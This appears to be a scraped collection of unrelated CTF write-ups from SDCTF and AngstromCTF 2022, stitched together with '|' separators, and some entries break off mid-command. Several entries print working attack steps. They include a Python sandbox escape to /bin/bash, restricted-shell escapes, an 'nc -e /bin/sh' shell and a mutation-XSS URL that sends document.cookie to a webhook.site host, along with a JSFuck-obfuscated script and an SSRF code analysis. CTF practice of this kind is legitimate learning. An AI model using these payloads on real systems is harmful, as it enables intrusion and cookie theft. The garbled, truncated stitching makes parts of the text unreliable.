We understand that 0x11 is the letter A. Let's sew the whole ASCII alphabet into the picture and unpack it in the same way.
All that's left is to unpack the original flag picture and replace the binary characters with sensible text.
```import binascii
alphabet = '''a021a124a425a560e061e164e465e530b031b134b435b570f071f174f475f5088809890c8c0d8d48c849c94ccc4dcd189819991c9c1d9d58d859d95cdc5ddd28a829a92cac2dad68e869e96cec6ded38b839b93cbc3dbd78f879f97cfc7d'''
ascii = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~'alphabet = binascii.unhexlify(alphabet.replace('\n', ''))
flag = '''b92ca93c2df9993cb1ad306dcdad39881848d8dd886d0cdd896c30b9b12cdd991989dd8839acdd88dd0d9c4ddd8930ec2930fc'''
flag = binascii.unhexlify(flag.replace('\n', ''))encrypted = []for c in flag: encrypted.append(ascii[alphabet.find(c)])print(''.join(encrypted))```
Output:```sdctf{St3g0nOgrAPHY_AnD_Cl0s3d_SRC_Are_A_FUN_C0mb0}``` |
Original Writeup Provided: https://eandudley30.medium.com/six-bites-9db96d17f34b
Github Writeup Provided: https://github.com/EanDudley30/CTF-Writeups/blob/647a79a9a6a2501bde19d742083b5780c0ecb1f4/SDCTF%202022/Six-Bites.md
This challenge makes use of the known-plaintext attack and xor. |
I opened the file in WireShark and looked through the contents. Most of the contents were encrypted TLS1.3, which are not easy to decrypt. I decided to check available files from HTTP, and there was something suspicious. I extracted html file and opened it in the browser. Press the button and get the flag!
##### Flag: sdctf{G3T_F*cK3d_W1r3SHaRK} |
We know that this CTF is from San Diego, and the video looks like some kind of beacon that shows Morse codes. Let's google it!
One of the first results is this [article](https://www.sandiegouniontribune.com/entertainment/visual-arts/sd-et-visual-morse-code-20181203-story.html). This sculpture seems the correct one, so lets find the coordinates!
I bit more googling, and I found [a tourist guide](https://stuartcollection.ucsd.edu/map/index.html) with the map of art exhibitions. And here is the sculpture on [Google Maps](https://goo.gl/maps/NtCHuDkoNRQ9CkG19)
##### Flag: sdctf{32.875,-117.240} |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-1--50-pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-NahamCon-CTF/Keeber.md#keeber-1--50-pts) |
In the source code to pwnlib's safe eval were added this opcodes:```python# The above only allows Turing-incomplete evaluation,# so we decided to add our own ingenious additions:complete_codes = _expr_codes + ['MAKE_FUNCTION', 'CALL_FUNCTION']```
This means that we can now create functions and call them. It is not enough to use `def func(): ...`, but just fine for lambdas!```python>>> (lambda: print(1))()1None>>> (lambda: print(globals()))(){'name': 'main', 'doc': None, 'package': None, 'loader' ... }```
Fortunately, we already have os module in the namespace:```python>>> (lambda: os.system('/bin/bash'))()lscalc.pyflag.txt
cat flag.txtsdctf{u5ing_l4mbDA5_t0_smUgg1e_m4licious_BYTECODEz}```
##### Flag: sdctf{u5ing_l4mbDA5_t0_smUgg1e_m4licious_BYTECODEz} |
It'a a classic restricted shell jail task. Connect to the console, and execute
> rbash-5.0$ echo *> > flag-xEpAN7X3tGYjt4Y0p0FD.txt jail.sh
No way to execute basic command like cat, ls:rbash: cat: command not found
But we can to this trick

Note: in bash < is stdin redirect, backticks used for executing command and use output of command as arguments data |
We know that the flag is in current directory by executing:```bashrbash-5.0$ echo *flag-xEpAN7X3tGYjt4Y0p0FD.txt jail.sh```
There was no file reading commands.
But luckily, we had echo and we can read the file by echo too.```bashrbash-5.0$ while read line; do echo $line; done < flag-xEpAN7X3tGYjt4Y0p0FD.txt sdctf{red1r3ct1ng_std1n_IS_p3rm1tt3d_1n_rb45h!}```
Flag: **sdctf{red1r3ct1ng_std1n_IS_p3rm1tt3d_1n_rb45h!}** |

We are given a pcap file that we can open up in wireshark. Looking through it, it's a bunch of TLS encrypted traffic. A simple string search for sdctf brings up too many results to be useful off the bat, and searching for flag yields nothing. So, doing some simple TCP and TLS stream follows you can find the relevant html. Another approach is to dump all the http objects. Doing a strings on all of the exported objects also yields the following html:
```html
<html><body><button type="button"onclick="[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())">Click to display the flag!</button></body></html>```
Simply running this in a javascript console nets the flag:

sdctf{G3T_F*cK3d_W1r3SHaRK} |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/AngstromCTF_2022/#amongus) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/AngstromCTF_2022) out

As the first challenge we got a tar.gz package with 1000 files which seems on the first glance just to differ based on the name of the file. So we first ran```console└─$ md5sum * 56f9fc5e1e5e02492fb9d5e7b8dbe13b actf{look1ng_f0r_answers_in_the_p0uring_r4in_00b82a142fc1}.txt56f9fc5e1e5e02492fb9d5e7b8dbe13b actf{look1ng_f0r_answers_in_the_p0uring_r4in_0b3dfaec90a9}.txt56f9fc5e1e5e02492fb9d5e7b8dbe13b actf{look1ng_f0r_answers_in_the_p0uring_r4in_0bad8f058410}.txt56f9fc5e1e5e02492fb9d5e7b8dbe13b actf{look1ng_f0r_answers_in_the_p0uring_r4in_0c608487aef8}.txt56f9fc5e1e5e02492fb9d5e7b8dbe13b actf{look1ng_f0r_answers_in_the_p0uring_r4in_0c24263013ad}.txt56f9fc5e1e5e02492fb9d5e7b8dbe13b actf{look1ng_f0r_answers_in_the_p0uring_r4in_0cb13db7de98}.txt56f9fc5e1e5e02492fb9d5e7b8dbe13b actf{look1ng_f0r_answers_in_the_p0uring_r4in_0cd4025ea71b}.txt```to see if they are really all the same. So since its 1000 files its to tedious to search for the one different file. Therefor we just grep out the ones which are already duplicates, which results in```console└─$ md5sum * | grep -v "56f9fc5e1e5e02492fb9d5e7b8dbe13b"668cb9edd4cd2c7f5f66bee312bd1988 actf{look1ng_f0r_answers_in_the_p0uring_r4in_b21f9732f829}.txt```the one we were searching. Voila nice little challenge for the shell and our first points. (((o(*°▽°*)o)))P.S: The solution commands were executed in the folder out of the unzipped tar file. |
## Solution Code```python#!/usr/bin/env python3header = '''<svg width="1920" height="1080" viewBox="0 0 1920 1080" xmlns="http://www.w3.org/2000/svg" version="1.1">'''footer = '</svg>'
c1_c3_c6 = []
with open("flag.svg", "r") as f: content = f.read().split('\n')
for i in content: if "c1" in i: c1_c3_c6.append(i) if "c3" in i: c1_c3_c6.append(i) if "c6" in i: c1_c3_c6.append(i)
with open("sanitized_flag.svg", "w") as f:
f.write(f"{header}\n")
for i in c1_c3_c6: f.write(f"{i}\n")
f.write(f"{footer}")```
Flag: **sdctf{c0untle55_col0rfu1_c0lors_cov3ring_3veryth1ng}** |
After testing available commands for this version of restricted bash, I saw that you can use `nc`. Great! I started server process in the background:```shell$ nc rbash-warmup.sdc.tf 1337rbash-5.0$ nc -lv -p 4000 -s 127.0.0.1 -e /bin/sh &
[1] 3listening on [127.0.0.1] 4000 ...```
Then I used `nc` again to connect to this server and use normal sh instead of restricted version:```shellrbash-5.0$ nc 127.0.0.1 4000connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58068
/flagsdctf{nc--e-IS-r3aLLy-D4NG3R0U5!}```
##### Flag: sdctf{nc--e-IS-r3aLLy-D4NG3R0U5!} |
We know that the flag is in current directory, let's check filenames here:```shellrbash-5.0$ echo *flag-xEpAN7X3tGYjt4Y0p0FD.txt jail.sh```
There is no `cat`, but we can send the file to `echo`:```shellrbash-5.0$ echo "$( |
Mutation based XSS between DOMPurify and marked:```https://cliche.web.actf.co/?content=`%3Cp%20x=%22%3Cimg%20src=x%20onerror=fetch(window.location.hash.substring(1)%2Bdocument.cookie)%3Efoo%3C/img%3E%22%20title=%22hello`%22%3E%3Cimg%20src=x%3E%3C/p%3E#https://webhook.site/1b96a1e3-307b-4f46-9f3a-e3eba4cc538d?x=```
Detailed writeup: [https://fh4ntke.medium.com/clique-writeup-%C3%A5ngstromctf-2022-e7ae871eaa0e](https://fh4ntke.medium.com/clique-writeup-%C3%A5ngstromctf-2022-e7ae871eaa0e) |

We are given a stub of a binary blob. Running `file` we get:
```original/stub: JPEG image data, progressive, precision 8, 240x320, components 3```
So it's a jpeg! Let's give it a better filename and see what's inside.

So, we see the first part of the flag! Initially I ran through `stegsolve`, `foremost`, and `binwalk` and didn't really get anything out of any of them. So, looking again at the first part of the flag I decided to see how many instances of `\xff\xd8` are in the stub file.
```xxd -p stub.jpeg | tr " " "\n" | grep -c "ffd8"4```
So we can see there are at most 4 jpeg files embedded in this one. So I whipped up python script to extract them out and dump them to their own jpeg files.
```pythonimport binascii
def write_jpg(i, image): try: with open(f'{i}.jpg', 'wb+') as jpeg_file: jpeg_file.write(binascii.unhexlify(image)) except Exception as ex: print(f"Could not write {i}: {ex}")
my_file = "stub.jpeg"with open(my_file, 'rb') as file_t: blob_data = binascii.hexlify(file_t.read()) images = [b'ffd8' + x for x in blob_data.split(b'ffd8')][1:]
for i, image in enumerate(images): if len(image) % 2 != 0: image += b'0' write_jpg(i, image)```
The final files are:



and I'm guessing just a jibberish file for `3.jpg`.
`Flag: sdctf{FFD8_th3n_S0ME_s7uff_FFD9}` |
# Mann HuntWe were on the trail of a notorious hacker earlier this week, but they suddenly went dark, taking down all of their internet presence...All we have is a username. We need you to track down their personal email address! It will be in the form ****[email protected]. Once you find it, send them an email to demand the flag!
**Username** : mann5549
## SolutionThe given username mann5549 appears to be on twitter. The email says ****[email protected]. I tried [email protected] and boom that the correct email. Send the mail askingabout flag and you'll receive one.
```Flag : sdctf{MaNN_tH@t_w@s_Ann0YinG}``` |
# Turing Test
My friend has been locked out of his account! Can you help him recover it?
**Email** :[email protected]
**Website** :https://vault.sdc.tf/
**Note** :Twitter does not need to be used for this challenge.
## SolutionAt website it asks for email id and password. I tried random password, there poped a message saying _Incorrect Password (1)_ , as I clicked submit multiple timesthe counter starts increasing, after 5 there poped a chat bot box, which asks if we want to recover the account by answering some questions.
Q1) what is your full name J*** B***** ? Ans) Now we know its jack but let's try to get down the surname. After using a lot of email reverse searches and usernames, finally I got to know that you can search emailid on facebook, on searching [email protected] it showed the profile of Jack Banner which is described as sdctf challenge so the full name is Jack Banner.
Q2) What is the day and month of his birthday?Ans) On facebook there is a post on 20th april saying the user is 99 days late to post about his natal day, on google it showed natal day as birthday only, so reducing 99 days from 20th April is 10th January.
Q3) Next question is what is the name of Jack's fav pet?Ans) This one was pretty straightforward as in fb profile there was an instagram profile's link, that profile was of a dog named Ravioli.
Q4) Last question asked what are the initial 6 characters of the flag?Ans) sdctf{
And we got into the account where the flag was.
```Flag : sdctf{7he_1m1747i0n_94m3}``` |
# Curl Up and Read**Category**: Web
**Level**: Hard
**Points**: 500
**Description**:```markdownThis app will show the reader view of any website you enter! No more ads, cookie nags, and paywalls, just content.
https://curl.sdc.tf/
[page.tsx]```
## WriteupThere wasn't much in the description, but the challenge author was kind enough to give us the source code for the application!! I first took a look at the website, and it was pretty straightforward - enter a link, and it will show the page for you. This was the definition of an [SSRF vulnerability](https://portswigger.net/web-security/ssrf), but since the challenge was listed as "Hard", I knew there was more to it. Since the challenge had `Curl` in the description, I guessed it had to do with exploiting cURL. I created a [custom subdomain on Request Catcher](https://asdfasdfsdfsdf.requestcatcher.com/) and input the link to it in the form just to see what kind of headers were included.

The first thing that caught my eye was the version of cURL listed - `curl/7.68.0`. A quick Google search revealed that this version came out in 2020 (2 years old) and had [more than a handful of CVEs](https://curl.se/docs/vuln-7.68.0.html) that it was vulnerable to! I started reading through CVE reports, but nothing really stood out to me as being useful in a CTF. This is when I decided it was probably a good idea to take a look at the source code.
`page.tsx` was written in TypeScript (which I wasn't super familiar with), but it's pretty much JavaScript so I got by. The important part of the code was this:
```typescriptexport const getServerSideProps: GetServerSideProps = async (context) => { // validate the input through a STRICT series of checks const pageEncoded = context.params?.page; if (!pageEncoded || typeof pageEncoded !== 'string') return {notFound: true}; const pageDecoded = new Buffer(pageEncoded, 'base64').toString('ascii'); if (!pageDecoded) return {notFound: true}; const pageParsed = JSON.parse(pageDecoded); if (!pageParsed) return {notFound: true}; if (!validate(pageParsed)) return {notFound: true};
const options = { timeout: 2000, // kill if the download takes longer than two seconds env: {...process.env, FLAG: 'REDACTED'} // even if CURL is somehow pwned, it won't have access to the flag }
// download the requested webpage const output = execFileSync('curl', ['-s', pageParsed.url], options); if (!output) return {notFound: true};
// parse the webpage using JSDOM and Readability // JSDOM does NOT execute any JS by default const doc = new JSDOM(output.toString(), {url: pageParsed.url}); const reader = new Readability(doc.window.document); const content = reader.parse(); if (!content) return {notFound: true};
// return the reader view content return {props: content};}```
So the gist of the code is this - it took a base64 string, decoded it, and parsed it as JSON. If the string provided couldn't do those, it was rejected. Once the URL was parsed, it was passed into a `validate` function that pretty much just used an AJV function to ensure that it really was a valid URL. Then, it threw the URL into the `execFileSync()` function with `cURL` and showed the output (without executing JavaScript, so XSS wasn't possible). The part that really stood out to me was that the flag was stored in an environmental variable, so if I could access that variable, I could get the flag! You'll notice that in the source code, it sets `FLAG` to `REDACTED`. I figured this was just in the copy of the source code that we got, but it wasn't until later that `FLAG` was an actual environmental variable already defined, this was just overriding it so that it couldn't be accessed from the site (supposedly).
